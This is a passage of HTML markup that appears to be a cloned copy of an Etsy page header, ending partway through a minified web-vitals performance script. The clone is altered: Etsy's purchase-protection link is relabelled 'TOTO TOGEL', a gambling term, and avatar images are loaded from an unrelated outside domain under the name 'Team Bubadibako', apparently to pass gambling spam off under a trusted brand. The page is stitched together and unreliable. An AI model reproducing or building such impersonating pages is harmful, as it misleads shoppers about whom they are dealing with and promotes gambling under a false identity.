                                            <span class="wt-icon wt-menu__trigger__caret">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon>
     </svg>
                                            </span>
                                        </button>
                                        <span id="ge-tooltip-label-help" role="tooltip">Help & Support</span>
                                        <div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body ge-help-menu-dimensions wt-display-flex-xs wt-flex-direction-column-xs wt-pb-xs-2" data-wt-menu-body>
                                            <ul class="wt-list-unstyled">
     <li class="wt-sem-text-primary wt-list-unstyled">
         <h4 class="wt-text-title-01 wt-mt-xs-1" aria-label="Help & Support">Help & Support</h4>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <div class="wt-mt-xs-3 wt-mb-xs-3 wt-mr-xs-3 wt-ml-xs-3">
         <p class="wt-text-body-small">Reach out to the seller first for help with an existing order. If you ever need us, Etsy has your back.
    </p>
     </div>
     <button tabindex="0" class="wt-btn wt-btn--transparent wt-btn--small wt-mb-xs-3" data-selector="help_menu_cta_button">
         Go to Purchases
        
         <span class="etsy-icon">
             <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                 <path d="m18.414 12-5.707 5.707-1.414-1.414L14.586 13H6v-2h8.586l-3.293-3.293 1.414-1.414z"/></path>
             </svg>
         </span>
     </button>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <div class="wt-pt-xs-3"></div>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/etsy-purchase-protection?ref=hdr_help_menu" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 36 37" fill="none" aria-hidden="true" focusable="false">
                         <path d="M18.24 7.37659C21.615 5.26159 26.205 5.95159 29.175 8.90659C32.76 12.4916 32.76 18.2816 29.175 21.8666L25.935 25.1066" fill="#4D6BC6"/></path>
                         <path d="M26.7449 25.9015L25.1249 24.2815L28.3649 21.0415C31.4849 17.9215 31.4849 12.8365 28.3649 9.70152C25.7549 7.09152 21.7499 6.52152 18.8549 8.33652L17.6399 6.40152C21.4349 4.01652 26.6249 4.73652 29.9849 8.09652C34.0049 12.1165 34.0049 18.6565 29.9849 22.6765L26.7449 25.9165V25.9015Z" fill="#222222"/></path>
                         <path d="M30.0601 19.1965L26.4601 15.5965L19.7701 8.90652C16.1851 5.32152 10.3951 5.32152 6.81009 8.90652C3.22509 12.4915 3.22509 18.2815 6.81009 21.8665L11.4301 26.4865L14.6701 29.7265C15.5701 30.6265 17.0101 30.6265 17.9101 29.7265C18.8101 28.8265 18.8101 27.3865 17.9101 26.4865L16.6201 25.1965L19.5301 28.1065C20.4301 29.0065 21.8701 29.0065 22.7701 28.1065C23.6701 27.2065 23.6701 25.7665 22.7701 24.8665L23.5801 25.6765C24.4801 26.5765 25.9201 26.5765 26.8201 25.6765C27.7201 24.7765 27.7201 23.3365 26.8201 22.4365L23.1751 18.7915L26.8201 22.4365C27.7201 23.3365 29.1601 23.3365 30.0601 22.4365C30.9601 21.5365 30.9601 20.0965 30.0601 19.1965Z" fill="#D7E6F5"/></path>
                         <path d="M12.495 29.1414L6.015 22.6614C1.995 18.6414 1.995 12.1014 6.015 8.08141C10.035 4.06141 16.575 4.06141 20.595 8.08141L27.285 14.7714L25.665 16.3914L18.975 9.70141C15.855 6.58141 10.77 6.58141 7.635 9.70141C4.515 12.8214 4.515 17.9064 7.635 21.0414L14.115 27.5214L12.495 29.1414Z" fill="#222222"/></path>
                         <path d="M16.2901 31.5266C15.4051 31.5266 14.5351 31.1966 13.8601 30.5216L10.6201 27.2816L12.2401 25.6616L15.4801 28.9016C15.9301 29.3516 16.6501 29.3516 17.1001 28.9016C17.5501 28.4516 17.5501 27.7316 17.1001 27.2816L13.8601 24.0416L15.4801 22.4216L18.7201 25.6616C20.0551 26.9966 20.0551 29.1866 18.7201 30.5216C18.0451 31.1966 17.1751 31.5266 16.2901 31.5266Z" fill="#222222"/></path>
                         <path d="M21.1501 29.9064C20.2651 29.9064 19.3951 29.5764 18.7201 28.9014L13.8601 24.0414L15.4801 22.4214L20.3401 27.2814C20.7901 27.7314 21.5101 27.7314 21.9601 27.2814C22.4101 26.8314 22.4101 26.1114 21.9601 25.6614L17.1001 20.8014L18.7201 19.1814L23.5801 24.0414C24.9151 25.3764 24.9151 27.5664 23.5801 28.9014C22.9051 29.5764 22.0351 29.9064 21.1501 29.9064Z" fill="#222222"/></path>
                         <path d="M25.2001 27.4915C24.2851 27.4915 23.4151 27.1315 22.7701 26.4865L17.1001 20.8165L18.7201 19.1965L24.3901 24.8665C24.8401 25.3165 25.5601 25.3165 26.0101 24.8665C26.4601 24.4165 26.4601 23.6965 26.0101 23.2465L20.3401 17.5765L21.9601 15.9565L27.6301 21.6265C28.9651 22.9615 28.9651 25.1515 27.6301 26.4865C26.9851 27.1315 26.1151 27.4915 25.2001 27.4915Z" fill="#222222"/></path>
                         <path d="M28.4401 24.2516C27.5251 24.2516 26.6551 23.8916 26.0101 23.2466L20.3401 17.5766L21.9601 15.9566L27.6301 21.6266C28.0651 22.0616 28.8151 22.0616 29.2501 21.6266C29.4751 21.4166 29.5801 21.1166 29.5801 20.8166C29.5801 20.5166 29.4601 20.2166 29.2501 20.0066L23.5801 14.3366L25.2001 12.7166L30.8701 18.3866C31.5151 19.0316 31.8751 19.9016 31.8751 20.8166C31.8751 21.7316 31.5151 22.6016 30.8701 23.2466C30.2251 23.8916 29.3551 24.2516 28.4401 24.2516Z" fill="#222222"/></path>
                         <path d="M24.2851 10.2415L17.2651 15.1615C15.9601 16.0765 14.1751 15.7615 13.2601 14.4565C12.3601 13.1665 12.6601 11.3815 13.9501 10.4665C15.4801 9.38647 17.4601 7.93147 18.0901 7.54147C21.4651 5.42647 26.2201 5.95147 29.1751 8.90647" fill="#4D6BC6"/></path>
                         <path d="M14.6101 11.3815L16.0351 10.3615C16.7701 9.83645 17.5201 9.31145 18.0601 8.92145C18.3301 8.72645 18.5551 8.57645 18.7051 8.48645C19.2001 8.17145 19.7251 7.96145 20.2801 7.78145C23.0251 6.88145 26.2651 7.57145 28.3801 9.70145L30.0001 8.08145C26.8801 4.96145 21.8701 4.21145 18.0751 6.22145C17.8801 6.32645 17.6851 6.43145 17.4901 6.55145C17.1601 6.76145 16.5151 7.21145 15.7651 7.75145C15.4351 7.99145 15.0751 8.24645 14.7151 8.50145L13.2901 9.52145C11.4901 10.7965 11.0551 13.3015 12.3301 15.1015C12.9451 15.9865 13.8751 16.5715 14.9251 16.7515C15.1651 16.7965 15.3901 16.8115 15.6301 16.8115C16.4551 16.8115 17.2501 16.5565 17.9251 16.0765L22.3051 13.0165L24.2101 11.6815L22.5601 10.0315L20.6551 11.3665L16.6051 14.2015C16.2301 14.4715 15.7651 14.5615 15.3151 14.4865C14.8651 14.4115 14.4601 14.1565 14.2051 13.7815C13.6651 13.0015 13.8451 11.9215 14.6251 11.3815H14.6101Z" fill="#222222"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">TOTO TOGEL</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_hc_link">
         <a role="menuitem" href="https://www.etsy.com/help" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false">
                         <path d="M12,22A10,10,0,1,1,22,12,10.012,10.012,0,0,1,12,22ZM12,4a8,8,0,1,0,8,8A8.009,8.009,0,0,0,12,4Z"/></path>
                         <circle cx="12" cy="16.5" r="1.5"/></circle>
                         <path d="M13,14H11a3.043,3.043,0,0,1,1.7-2.379C13.5,11.055,14,10.674,14,10a2,2,0,1,0-4,0H8a4,4,0,1,1,8,0,4,4,0,0,1-2.152,3.259A2.751,2.751,0,0,0,13,14Z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_contact_link">
         <a role="menuitem" href="https://www.etsy.com/help/contact" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false">
                         <path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Contact Etsy Support</p>
             </div>
         </a>
     </li>
     <div class="wt-pb-xs-2"></div>
                                            </ul>
                                        </div>
                                        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>
                                    </div>
                                </li>
                                <li data-user-nav-container>
                                    <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--you-menu wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="user" data-ge-nav-event-name="gnav_show_user_menu" data-ge-hover-event-name="gnav_hover_user_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
                                        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button ge-menu--you-menu" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-you-menu" aria-label="You with 0 notifications" data-selector="you-menu-tooltip">
                                            <span class="wt-menu__trigger__label">
     <img data-clg-id="WtImage" class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image" src="https://cumaseo.co/logo/pav-st.png" alt="Team Bubadibako avatar" style="aspect-ratio: 1;"/>
     <span class="wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right wt-z-index-1 wt-no-wrap ge-menu-count-badge
          wt-display-none" aria-hidden="true" data-notification="you-menu">0
    </span>
                                            </span>
                                            <span class="wt-icon wt-menu__trigger__caret">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon>
     </svg>
                                            </span>
                                        </button>
                                        <span id="ge-tooltip-label-you-menu" role="tooltip">Your account</span>
                                        <div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body wt-pt-xs-2 wt-pb-xs-2 ge-you-menu-dimensions wt-z-index-10" data-wt-menu-body>
                                            <ul class="wt-list-unstyled">
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/people/r6cailhwo6qt62hc?ref=hdr_user_menu-profile" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
             <div>
                 <img data-clg-id="WtImage" class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image" src="https://cumaseo.co/logo/pav-st.png" alt="Team Bubadibako avatar" style="aspect-ratio: 1;"/>
             </div>
             <span class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <h4 class="wt-text-title-01 wt-m-xs-0" aria-label="View your profile">Team Bubadibako</h4>
                 <p class="wt-text-caption wt-m-xs-0" aria-hidden="true">View your profile</p>
             </span>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/your/purchases?ref=hdr_user_menu-txs" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M16.5,12h-9a0.5,0.5,0,0,1,0-1h9A0.5,0.5,0,0,1,16.5,12Z"/></path>
                         <path d="M15.5,15h-8a0.5,0.5,0,0,1,0-1h8A0.5,0.5,0,0,1,15.5,15Z"/></path>
                         <path d="M13.5,18h-6a0.5,0.5,0,0,1,0-1h6A0.5,0.5,0,1,1,13.5,18Z"/></path>
                         <path d="M20,3H15.859A3.982,3.982,0,0,0,8.141,3H4A1,1,0,0,0,3,4V21a1,1,0,0,0,1,1H20a1,1,0,0,0,1-1V4A1,1,0,0,0,20,3ZM10,5h0.277A1.979,1.979,0,0,1,10,4a2,2,0,0,1,4,0,1.979,1.979,0,0,1-.277,1H14a2,2,0,0,1,2,2H8A2,2,0,0,1,10,5Zm9,15H5V5H6.54A3.972,3.972,0,0,0,6,7V9H18V7a3.972,3.972,0,0,0-.54-2H19V20Z"/></path>
                         <circle cx="12" cy="3.5" r="0.5"/></circle>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Purchases and reviews</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/messages?ref=hdr_user_menu-messages" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" aria-label="Messages with 0 notifications" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1" aria-hidden="true">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Messages</p>
                 <span data-notification="messages" class="wt-display-none wt-badge wt-badge--notificationPrimary wt-badge--small wt-nudge-b-1 wt-ml-xs-1">0</span>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/offers?ref=hdr_user_menu-coupons" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M11,22a1,1,0,0,1-.707-0.293l-8-8a1,1,0,0,1,0-1.414l10-10A1,1,0,0,1,13,2h8a1,1,0,0,1,1,1v8a1,1,0,0,1-.293.707l-10,10A1,1,0,0,1,11,22ZM4.414,13L11,19.586l9-9V4H13.414Z"/></path>
                         <circle cx="16" cy="8" r="2"/></circle>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Special offers</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled" data-selector="data-registry-menu-link">
         <a role="menuitem" href="https://www.etsy.com/registry?ref=hdr_user_menu-registry" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M9 15a1 1 0 1 0 0-2 1 1 0 0 0 0 2m1 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0m1-2.25h5v-1.5h-5zm5 3h-5v-1.5h5z"/></path>
                         <path fill-rule="evenodd" clip-rule="evenodd" d="M18 4.5c0 .537-.12 1.045-.337 1.5H20v16H4V6h2.337A3.5 3.5 0 0 1 12 2.05a3.5 3.5 0 0 1 6 2.45m-2 0A1.5 1.5 0 0 1 14.5 6H13V4.5a1.5 1.5 0 0 1 3 0M8 9a3 3 0 0 0 2.236-1H6v12h12V8h-4.236c.55.614 1.348 1 2.236 1v2a5 5 0 0 1-4-2 5 5 0 0 1-4 2zm1.5-6A1.5 1.5 0 0 1 11 4.5V6H9.5a1.5 1.5 0 1 1 0-3"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Etsy Registry</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/sell?ref=hdr-sell&from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path fill-rule="evenodd" clip-rule="evenodd" d="M2 9a3.333 3.333 0 0 0 6.667.023A3.333 3.333 0 0 0 15.334 9 3.333 3.333 0 0 0 22 9l-5-7H7zm13.334 0H4.458l3.571-5h7.942l3.571 5zM18 13h2v9H4v-9h2v2h12zm0 4H6v3h12z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sell on Etsy</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
         <div class="wt-bt-xs"></div>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled" data-selector="hc_link_profile_dropdown">
         <a role="menuitem" href="https://www.etsy.com/help?ref=hdr_user_menu-hc_link" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/></path>
                         <path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/your/account?ref=hdr_user_menu-settings" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" target="_blank">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M19 12.3v-.6l.9-.9c.3-.3.5-.7.6-1.2.1-.4 0-.9-.2-1.3l-1-1.7c-.2-.4-.6-.7-1-.9-.4-.2-.9-.2-1.3-.1l-1.2.3c-.2-.1-.4-.2-.5-.3L15 4.4c-.1-.4-.4-.8-.7-1.1-.4-.1-.9-.3-1.3-.3h-2c-.4 0-.9.2-1.2.4-.4.3-.6.7-.7 1.1l-.4 1.2c-.1.1-.3.2-.5.4L7 5.7c-.4-.1-.9-.1-1.3.1s-.8.5-1 .9l-1 1.7c-.2.4-.3.8-.2 1.2.1.4.3.9.6 1.2l.9.9v.6l-1 .9c-.3.3-.5.7-.6 1.2s0 .9.2 1.3l1 1.7c.2.3.4.6.7.7.5.3 1 .3 1.6.2l1.2-.3c.2.1.4.2.5.3l.4 1.2c.1.4.4.8.7 1.1.4.3.8.4 1.2.4h2c.4 0 .9-.2 1.2-.4.4-.3.6-.7.7-1.1l.3-1.2c.2-.1.4-.2.5-.3l1.2.3c.2 0 .4.1.5.1.4 0 .7-.1 1-.3.3-.2.6-.4.7-.7l1-1.7c.2-.4.3-.8.3-1.3-.1-.4-.3-.8-.6-1.2l-.7-.9zm-2-1.4l.1.5v1.1l-.1.6 1.6 1.6-1 1.7-2.2-.6-.4.2c-.3.2-.7.4-1 .6l-.5.2L13 19h-2l-.5-2.2-.5-.2c-.4-.2-.7-.4-1-.6l-.4-.3-2.2.6-1-1.7L7 13.1v-.5V10.9L5.4 9.4l1-1.7 2.2.6L9 8c.3-.2.7-.4 1-.6l.5-.2L11 5h2l.5 2.2.5.2c.4.2.7.4 1 .6l.4.3 2.2-.6 1 1.7-1.6 1.5z"/></path>
                         <path d="M12 9c-1.7 0-3 1.4-3 3s1.4 3 3 3 3-1.4 3-3-1.3-3-3-3zm0 4c-.6 0-1-.5-1-1s.5-1 1-1 1 .5 1 1-.4 1-1 1z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Account settings</p>
             </div>
         </a>
     </li>
     <li class="wt-sem-text-primary wt-list-unstyled">
         <a role="menuitem" href="https://www.etsy.com/logout.php?ref=hdr_user_menu-signout" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
             <div>
                 <span class="etsy-icon">
                     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                         <path d="M2.7 11.3L2 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L5.8 13H15c.6 0 1-.4 1-1s-.4-1-1-1H5.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/></path>
                         <path d="M22 19H10v-2h10V7H10V5h12z"/></path>
                     </svg>
                 </span>
             </div>
             <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                 <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sign out</p>
             </div>
         </a>
     </li>
                                            </ul>
                                        </div>
                                        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>
                                    </div>
                                </li>
                                <li data-ge-nav-menu="cart" data-ge-hover-event-name="gnav_hover_cart_menu">
                                    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
                                        <a aria-label="Basket with 0 items" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
                                            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">0
            </span>
                                            <span class="wt-icon">
     <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
         <path fill-rule="evenodd" clip-rule="evenodd" d="M12 3a5 5 0 0 0-5 5v1H2.447l2.4 12h14.306l2.4-12H17V8a5 5 0 0 0-5-5m0 2a3 3 0 0 0-3 3v1h6V8a3 3 0 0 0-3-3M6.486 19l-1.6-8h14.227l-1.6 8z"/></path>
     </svg>
                                            </span>
                                        </a>
                                        <span role="tooltip" aria-hidden="true">Basket</span>
                                    </span>
                                </li>
                                <div data-clg-id="WtOverlay" class="wt-overlay" id="overlay-transaction-review-react" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Module displaying the review form" data-wt-overlay>
                                    <div class="wt-overlay__modal" data-overlay-modal>
                                        <div data-leave-review-form-overlay-body aria-live="polite" aria-busy="true"></div>
                                    </div>
                                </div>
                            </ul>
                        </nav>
                    </div>
                </header>
            </div>
            <div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>
            <noscript>
                <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
                    <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
                        <div>Take full advantage of our site features by enabling JavaScript. </div>
                    </div>
                </div>
            </noscript>
            <div class="sidebar-cart-carat"></div>
            <div data-below-header></div>
            <div class="naga-gif">
                <div class="naga-full naga-kiri" id="nagaKiri" style="left: -100%;"></div>
                <div class="naga-full naga-kanan" id="nagaKanan" style="right: 0px;"></div>
            </div>
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                var webVitals = function(e) {
                    "use strict";
                    var t, n, i, r, o, a = function() {
                        return window.performance && performance.getEntriesByType && performance.getEntriesByType("navigation")[0]
                    }, u = function(e) {
                        if ("loading" === document.readyState)
                            return "loading";
                        var t = a();
                        if (t) {
                            if (e < t.domInteractive)
                                return "loading";
                            if (0 === t.domContentLoadedEventStart || e < t.domContentLoadedEventStart)
                                return "dom-interactive";
                            if (0 === t.domComplete || e < t.domComplete)
                                return "dom-content-loaded"
                        }
                        return "complete"
                    }, c = function(e) {
                        var t = e.nodeName;
                        return 1 === e.nodeType ? t.toLowerCase() : t.toUpperCase().replace(/^#/, "")
                    }, s = function(e, t) {
                        var n = "";
                        try {
                            for (; e && 9 !== e.nodeType; ) {
                                var i = e
                                  , r = i.id ? "#" + i.id : c(i) + (i.classList && i.classList.value && i.classList.value.trim() && i.classList.value.trim().length ? "." + i.classList.value.trim().replace(/\s+/g, ".") : "");
                                if (n.length + r.length > (t || 100) - 1)
                                    return n || r;
                                if (n = n ? r + ">" + n : r,
                                i.id)
                                    break;
                                e = i.parentNode
                            }
                        } catch (o) {}
                        return n
                    }, d = -1, f = function(e) {
                        addEventListener("pageshow", function(t) {
                            t.persisted && (d = t.timeStamp,
                            e(t))
                        }, !0)
                    }, l = function() {
                        var e = a();
                        return e && e.activationStart || 0
                    }, p = function(e, t) {
                        var n = a()
                          , i = "navigate";
                        return d >= 0 ? i = "back-forward-cache" : n && (document.prerendering || l() > 0 ? i = "prerender" : document.wasDiscarded ? i = "restore" : n.type && (i = n.type.replace(/_/g, "-"))),
                        {
                            name: e,
                            value: void 0 === t ? -1 : t,
                            rating: "good",
                            delta: 0,
                            entries: [],
                            id: "v3-".concat(Date.now(), "-").concat(Math.floor(8999999999999 * Math.random()) + 1e12),
                            navigationType: i
                        }
                    }, v = function(e, t, n) {
                        try {
                            if (PerformanceObserver.supportedEntryTypes.includes(e)) {
                                var i = new PerformanceObserver(function(e) {
                                    Promise.resolve().then(function() {
                                        t(e.getEntries())
                                    })
                                }
                                );
                                return i.observe(Object.assign({
                                    type: e,
                                    buffered: !0
                                }, n || {})),
                                i
                            }
                        } catch (r) {}
                    }, $ = function(e, t, n, i) {
                        var r, o;
                        return function(a) {
                            var u, c;
                            t.value >= 0 && (a || i) && ((o = t.value - (r || 0)) || void 0 === r) && (r = t.value,
                            t.delta = o,
                            t.rating = (u = t.value,
                            u > (c = n)[1] ? "poor" : u > c[0] ? "needs-improvement" : "good"),
                            e(t))
                        }
                    }, m = function(e) {
                        requestAnimationFrame(function() {
                            return requestAnimationFrame(function() {
                                return e()
                            })
                        })
                    }, g = function(e) {
                        var t = function(t) {
                            "pagehide" !== t.type && "hidden" !== document.visibilityState || e(t)
                        };
                        addEventListener("visibilitychange", t, !0),
                        addEventListener("pagehide", t, !0)
                    }, y = function(e) {
                        var t = !1;
                        return function(n) {
                            t || (e(n),
                            t = !0)
                        }
